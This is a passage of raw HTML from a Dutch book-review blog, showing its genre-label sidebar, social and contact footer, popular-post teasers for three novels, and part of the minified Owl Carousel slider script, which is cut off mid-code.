<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/avontuur'>avontuur</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/cadeautip'>cadeautip</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/china'>china</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/de%20Pest'>de Pest</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/debuut'>debuut</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/depressie'>depressie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/digitalisering'>digitalisering</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/erikaFoster'>erikaFoster</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/fantasy'>fantasy</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/fauna%20en%20flora'>fauna en flora</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/feelgood'>feelgood</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/fictie'>fictie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/gebaseerd%20op%20waargebeurde%20feiten'>gebaseerd op waargebeurde feiten</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/graffiti'>graffiti</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/historisch'>historisch</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/horror'>horror</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/humor'>humor</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/icoon'>icoon</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/illustratie'>illustratie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/informatief'>informatief</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/jeugd'>jeugd</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/kerst'>kerst</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/kortverhaal'>kortverhaal</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/liefde'>liefde</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/literaire'>literaire</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/literatuur'>literatuur</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/magie'>magie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/mustread'>mustread</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/natuur'>natuur</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/non-fictie'>non-fictie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/nostalgie'>nostalgie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/ontdekkingsreis'>ontdekkingsreis</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/oorlog'>oorlog</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/paranormaal'>paranormaal</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/postuum'>postuum</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/po%C3%ABtisch'>poëtisch</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/po%C3%ABzie'>poëzie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/psychologisch'>psychologisch</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/realiteit'>realiteit</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/religie'>religie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/roman'>roman</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/romance'>romance</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/sagan'>sagan</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/sci-fi'>sci-fi</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/selfpub'>selfpub</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/serie'>serie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/spanning'>spanning</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/theologie'>theologie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/thriller'>thriller</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/trilogie'>trilogie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/vaccinatie'>vaccinatie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/waargebeurd'>waargebeurd</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/wetenschap'>wetenschap</a>
</li>
</ul>
</div>
</div></div>
</div><!-- /sidebar-wrapper -->
<div class='clr'></div>
</div><!-- /outer-wrapper -->
</div><!-- /ct-wrapper -->
<div id='footer'>
<div class='footer-social'>
<div class='ct-wrapper'>
<a href='https://www.facebook.com/Alexs-books-and-socks-646573975793907/' target='_blank'>
<i class='fa fa-facebook'>
</i>
<span>Facebook</span>
</a>
<a href='https://www.instagram.com/alexs_books_and_socks/?hl=nl' target='_blank'>
<i class='fa fa-instagram'></i>
<span>Instagram</span>
</a>
</div></div>
<div id='widget-container'>
<div class='ct-wrapper'>
<div class='footer section' id='footer1'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<iframe src="//www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/Alexs-books-and-socks-646573975793907/&width=292&height=258&colorscheme=light&show_faces=true&border_color&stream=false&header=false&" style="border:none; overflow:hidden; width:292px; height:258px;" ></iframe>
</div>
<div class='clear'></div>
</div></div>
<div class='footer section' id='footer2'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2025/09/een-steek-door-het-hart-piergiorgio.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBRBjiwVQracQI7OvJT69x4kmNDqLAAMe3IQH6ajZAGWD2UVX-Z0sEV_zrhobvP2zALnaSMtGidzVXRzP9Ksr9-3Wiq9Rat_BoQpx4I7Mco3Fniu_JWU40uzksKlaQQ7YgXkL8Zvb_-5uTEZACa6YtVRh8Ji8cqg7aIQr43e2lZj6GowlDK7H-BbWlGLjn/w72-h72-p-k-no-nu/IMG_5740.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2025/09/een-steek-door-het-hart-piergiorgio.html'>Een steek door het hart | Piergiorgio Pulixi</a></div>
<div class='item-snippet'>Een steek door het hart - Piergiorgio Pulixi (AW Bruna) In heel Italië gaan telefoons af. Binnen enkele minuten ontvangen duizenden mensen e...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2021/04/hildes-droom-marie-lamballe.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDtfn5xcyzCdnRegTkYJI8PNrdj-sPo5GwV0T9LsE7DuyFgSL6WOKetI1p0JbEzxV3qaZCeAvqFynZNMgPqgd4yYFXQdstXxYdTxFF4ix-9bRo98ftj2RzefhX7uzmykcV1FKTfLrQxDz0/w72-h72-p-k-no-nu/A8455C9C-A666-4553-A31A-C13C91E8EFC1.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2021/04/hildes-droom-marie-lamballe.html'>Hildes droom | Marie Lamballe </a></div>
<div class='item-snippet'>&#160; Hildes droom (Café Engel 1) - Marie Lamballe (Boekerij) Marie Lamballe is het pseudoniem van een grote Duitse bestsellerauteur Wiesbaden, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2024/04/al-het-blauw-van-de-hemel-melissa-da.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYqQ-PGxQtgMkOWboZFTR4troo1kLKNT1gIS8srgXvJq66t124DuD1VvbP2mxjDHJSeAm8Tx3VTM9P4WErSwGn3dckwFA2S9-9Sy7PYAi3A2kwxkGIOZ3S3DgvIvkfw4X0bgmrDV6rJ_OULoo-68NWHbTWP3VRd8k-kblm48U_Qs-vkVITpf8zm2a7xdP-/w72-h72-p-k-no-nu/E61C0ED7-0CD7-4006-9335-86CFA895695A.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2024/04/al-het-blauw-van-de-hemel-melissa-da.html'>Al het blauw van de hemel | Melissa Da Costa </a></div>
<div class='item-snippet'>&#160; Al het blauw van de Hemel - Melissa Da Costa (Manteau) Wanneer bij Emile jongdementie wordt gediagnosticeerd, weigert hij zijn laatste jar...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer section' id='footer3'><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<h2 class='title'>Contact Me</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Naam
<br/>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Bericht
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Verzenden'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='clr'></div>
<div class='margin margin-30'></div>
<div class='footer_credits clearfix'>
<div class='copyright clearfix left'>Designed with <i aria-hidden='true' class='fa fa-heart' style='color:#8b7b7e;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' style='color:#8b7b7e;' title='Free Blogger Templates'>Way2themes</a> | Distributed by <a href='https://www.mybloggerthemes.com/' rel='dofollow' style='color:#8b7b7e;' target='_blank'>Blogspot Themes</a></div>
<!-- blog_footer_menu -->
<div class='right footer_menu'>
<ul class='blog_footer_menu'>
<li><a href='/'>Home</a></li>
<li><a href='#blog_header' id='smooth_scroll'>Top &#8593;</a></li>
</ul>
</div>
</div><!-- footer-credits -->
</div><!-- /ct-wrapper -->
</div>
</div>
</div>
<script type='text/javascript'>//<![CDATA[
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g--;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var b,c,e;b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&e<=0&&this.preloadAutoWidthImages(b)}this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.$element.is(":visible")&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),this.settings.responsive!==!1&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var d=-1,e=30,f=this.width(),g=this.coordinates();return this.settings.freeDrag||a.each(g,a.proxy(function(a,h){return"left"===c&&b>h-e&&b<h+e?d=a:"right"===c&&b>h-f-e&&b<h-f+e?d=a+1:this.op(b,"<",h)&&this.op(b,">",g[a+1]||h-f)&&(d="left"===c?a+1:a),d===-1},this)),this.settings.loop||(this.op(b,">",g[this.minimum()])?d=b=this.minimum():this.op(b,"<",g[this.maximum()])&&(d=b=this.maximum())),d},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){for(b=this._items.length,c=this._items[--b].width(),d=this.$element.width();b--&&(c+=this._items[b].width()+this.settings.margin,!(c>d)););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=f*-1*g),a=c+e,d=((a-h)%g+g)%g+h,d!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.$element.is(":visible")&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),this.settings.responsive!==!1&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return 